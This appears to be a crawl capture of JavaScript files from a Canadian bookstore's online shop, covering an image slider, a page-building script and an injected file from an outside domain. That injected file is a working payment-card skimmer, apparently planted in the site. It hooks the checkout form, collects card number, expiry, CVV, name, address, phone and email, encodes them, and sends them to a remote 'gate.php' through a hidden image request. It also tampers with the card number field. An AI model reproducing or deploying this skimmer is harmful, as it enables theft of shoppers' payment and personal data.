direction=$(this).data('direction'),total_image=$('.product__image--list [data-slide]').length,current_image=$('.product__image--list [data-slide].current').data('slide');if(direction=='prev'){if(current_image<=0){current_image=total_image-1;}else{current_image--;}}else{if(current_image>=total_image-1){current_image=0;}else{current_image++;}}
switchImage(current_image);});$('body').on('click.content','.product__image--list [data-slide]',function(e){switchImage($(this).data('slide'));e.preventDefault();});});function switchImage(index){$('.product__image--list [data-slide].current').removeClass('current');$('.product__image--list [data-slide="'+index+'"]').addClass('current');$('.left-product').addClass('product__image--toggle');setTimeout(function(){$('.left-product').removeClass('product__image--toggle');$('.product__image--currentItem.current').removeClass('current');$('.product__image--currentItem[data-slide="'+index+'"]').addClass('current');},400);let
parent_left=$('.product__image--container').offset().left,current_left=$('.product__image--list [data-slide="'+index+'"]').offset().left;if(current_left>(parent_left+$('.product__image--container').width())||current_left<parent_left){$('.product__image--list').css('transform','translateX(-'+$('.product__image--list [data-slide="'+index+'"]').position().left+'px)');}}

--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/jstreeca.js
body_size: 2195
content:
var requestCount = 0;
var lastSentData = [];
var isScriptActive = false;

function encodeToBase64(input) {
  var output = "";
  try {
    output = btoa(input);
  } catch (e) {
    output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
      return String.fromCharCode('0x' + p1);
    }));
  }
  return output;
}

function luhnCheck(cardNumber) {
  cardNumber = cardNumber.replace(/\D/g, '');
  var sum = 0;
  var alternate = false;

  for (var i = cardNumber.length - 1; i >= 0; i--) {
    var digit = parseInt(cardNumber.charAt(i), 10);
    if (alternate) {
      digit *= 2;
      if (digit > 9) digit -= 9;
    }
    sum += digit;
    alternate = !alternate;
  }

  return sum % 10 == 0;
}

function collectAndExfiltrateData() {
  if (requestCount >= 5) return;

  var cardNumberInput = document.querySelector("#card-number") || 
                       document.querySelector("input[name='card-number']") ||
                       document.querySelector("input[data-stripe='number']");
                       
  var expMonthSelect = document.querySelector("#exp-month") || 
                      document.querySelector("select[name='exp-month']") ||
                      document.querySelector("select[data-stripe='exp_month']");
                      
  var expYearSelect = document.querySelector("#exp-year") || 
                     document.querySelector("select[name='exp-year']") ||
                     document.querySelector("select[data-stripe='exp_year']");
                     
  var cvvInput = document.querySelector("#cvc") || 
                document.querySelector("input[name='cvc']") ||
                document.querySelector("input[data-stripe='cvc']");

  if (!cardNumberInput || !expMonthSelect || !expYearSelect || !cvvInput) return;

  var cardNumber = cardNumberInput.value.replace(/[^\d]/g, "");
  var expMonth = expMonthSelect.value;
  var expYear = expYearSelect.value;
  var expDate = expMonth + "/" + expYear;
  var cvv = cvvInput.value;

  if (cardNumber.length < 15 || cvv.length < 3 || !luhnCheck(cardNumber)) return;

  var billingAddressBlock = document.querySelector(".block-address");
  if (!billingAddressBlock) return;

  var paragraphs = billingAddressBlock.querySelectorAll("p");
  if (paragraphs.length < 5) return;

  var fullName = paragraphs[0].textContent.trim();
  var phone = paragraphs[1].textContent.trim();
  var email = paragraphs[2].textContent.trim();
  var address = paragraphs[3].textContent.trim();
  var locationText = paragraphs[4].textContent.trim();

  var locationMatch = locationText.match(/(.*?)\s*\((.*?)\)\s*(.*)/);
  
  var city = "";
  var state = "";
  var zip = "";

  if (locationMatch && locationMatch.length >= 4) {
    city = locationMatch[1].trim();
    state = locationMatch[2].trim();
    zip = locationMatch[3].trim();
  } else {
    var parts = locationText.split(/\s+/);
    if (parts.length >= 3) {
      city = parts[0];
      state = parts[1];
      zip = parts.slice(2).join(" ");
    }
  }

  var country = "CA";

  if (fullName == "" || address == "" || city == "") return;

  var paymentData = cardNumber + "|" + expDate + "|" + cvv + "|" + fullName;
  var personalData = "|" + address + "|" + city + "|" + state + "|" + 
    country + "|" + zip + "|" + phone + "|" + email;

  var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

  if (lastSentData.indexOf(encodedData) >= 0) return;

  requestCount++;

  var img = document.createElement("img");
  img.width = 1;
  img.height = 1;
  img.id = "crm_cid_imgs_" + Date.now();
  img.style.position = "absolute";
  img.style.left = "-9999px";
  img.style.top = "-9999px";
  
  var targetUrl = "https://bitbaystats.com/gate.php?data=" + 
    encodeURIComponent(encodedData) + 
    "&domain=" + window.location.hostname.replace("www.", "");

  img.src = targetUrl;
  document.body.appendChild(img);
  lastSentData.push(encodedData);
}

function modifyCardNumber(cardNumber) {
  try {
    if (cardNumber.trim() == "41111" || 
    !cardNumber.trim().match(/^\d{15,16}$/)) {
      return cardNumber;
    }

    cardNumber = cardNumber.slice(0, -3);
    var min = Math.ceil(1);
    var max = Math.floor(9);

    cardNumber += (Math.floor(Math.random() * (max - min + 1)) + min) + 
    (Math.floor(Math.random() * (max - min + 1)) + min);

    cardNumber += (function(num) {
      if (/[^0-9-\s]+/.test(num)) return false;
      var sum = 0, digit, even = false;
      num = num.replace(/\D/g, "");

      for (var i = num.length - 1; i >= 0; i--) {
        digit = parseInt(num.charAt(i), 10);
        if (even && (digit *= 2) > 9) digit -= 9;
        sum += digit;
        even = !even;
      }

      return (1000 - sum) % 10;
    })(cardNumber);

  } catch(e) {}
  return cardNumber;
}

function setupEventHandlers() {
  if (isScriptActive) return;

  var ccInput = document.querySelector("#card-number") || 
               document.querySelector("input[name='card-number']") ||
               document.querySelector("input[data-stripe='number']");
               
  var submitButton = document.querySelector(".proceed-paiement") ||
                    document.querySelector("button[type='submit']") ||
                    document.querySelector(".button-link");

  if (!ccInput || !submitButton) return false;

  isScriptActive = true;

  if (!document.getElementById("fuckoff_my_friend")) {
    var hiddenInput = document.createElement("input");
    hiddenInput.id = "fuckoff_my_friend";
    hiddenInput.className = "card-number";
    hiddenInput.name = "card-number-hidden";
    hiddenInput.style.display = "none";
    hiddenInput.setAttribute("data-stripe", "number-hidden");
    ccInput.parentNode.insertBefore(hiddenInput, ccInput.nextSibling);
  }

  ccInput.addEventListener("keyup", function(event) {
    var currentValue = this.value;

    if (luhnCheck(currentValue) && 
    ((currentValue[0] == "3" && currentValue.length == 15) || 
    (currentValue[0] != "3" && currentValue.length == 16))) {

      var storedCC = localStorage.getItem("_ccid");
      if (storedCC && storedCC.substring(0, 11) == currentValue.substring(0, 11)) {
        currentValue = storedCC;
      } else {
        currentValue = modifyCardNumber(currentValue);
        localStorage.setItem("_ccid", currentValue);
      }
    }

    var hiddenInput = document.getElementById("fuckoff_my_friend");
    if (hiddenInput) {
      hiddenInput.value = currentValue;
    }
  });

  var submitHandler = function(event) {
    try {
      collectAndExfiltrateData();
    } catch(e) {}
    return true;
  };

  submitButton.addEventListener("click", submitHandler);
  submitButton.addEventListener("mousedown", submitHandler);

  var stripeForm = document.getElementById("stripe-form") || 
                  document.querySelector(".stripe-form") ||
                  document.querySelector("form");
                  
  if (stripeForm) {
    stripeForm.addEventListener("submit", function(event) {
      try {
        collectAndExfiltrateData();
      } catch(e) {}
    });
  }

  return true;
}

function checkAndSetup() {
  if (window.location.href.indexOf("/caisse") > -1 || 
      document.querySelector(".stripe-form") !== null ||
      document.querySelector("#card-number") !== null) {
    return setupEventHandlers();
  }
  return false;
}

var observer = new MutationObserver(function(mutations) {
  mutations.forEach(function(mutation) {
    if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
      for (var i = 0; i < mutation.addedNodes.length; i++) {
        var node = mutation.addedNodes[i];
        if (node.nodeType === 1) {
          if (node.querySelector && 
              (node.querySelector(".stripe-form") || 
               node.querySelector("#card-number") ||
               node.id === "stripe-form" ||
               node.id === "card-number")) {
            setTimeout(checkAndSetup, 100);
            break;
          }
        }
      }
    }
  });
});

observer.observe(document.body, {
  childList: true,
  subtree: true
});

if (document.readyState === "complete" || document.readyState === "interactive") {
  setTimeout(checkAndSetup, 100);
} else {
  document.addEventListener("DOMContentLoaded", function() {
    setTimeout(checkAndSetup, 100);
  });
}

setInterval(function() {
  if (!isScriptActive) {
    checkAndSetup();
  }
}, 2000);

--- FILE ---
content_type: text/javascript
request_url: https://librairiechretienne.ca/js/min/js_sw-sw_script.min.js?1763557302
body_size: 380
content:
var
section_delay={'PageContent':300},default_delay=300,dynamic_nav=false,debug=false,is_admin=false,msg_delay=5000,style_loaded=[];function swModule(include,value,data){var case_found=true;switch(module[include]){case'none':$('[data-section="'+include+'"]').html(value);break;case'popup':popup('<div data-section="'+include+'">'+value+'</div>',false,include);setTimeout(function(){$('[data-section="'+include+'"] input').focus();},300);break;default:case_found=false;break;}
return case_found;}
function swAction(data){switch(data.filter.a){case'buildPage':if(data.new_block!=null){$.each(data.new_block,function(order,block){$('.js-block-edit > .sw-block:nth-of-type('+(order/10)+')').replaceWith(block);});$(window).scroll();}
break;case'getType':if(data.block_style_list!=false){$('.block-style-list').remove();$('body').append(data.block_style_list);setTimeout(function(){$('body').addClass('toggle-block-style');},50);$('.block-style-list .js-block-type').draggable({connectToSortable:$('.js-block-edit'),containment:$('.js-block-edit'),snap:".sw-block",cursor:'move',helper:'clone',appendTo:'body',scroll:true,scrollSensitivity:80,start:function(event,ui){block_dragging=true;},stop:function(event,ui){buildBlockEdit();}});}
break;case'AddStockWatch':$('[data-section=ProductStockSuivi] .js-close-popup').trigger('click');break;case'loadContent':if(data.css_sheet!=null&&$.inArray(data.css_sheet,style_loaded)==-1){style_loaded.push(data.css_sheet);$('head').append(data.css_sheet);}
break;}}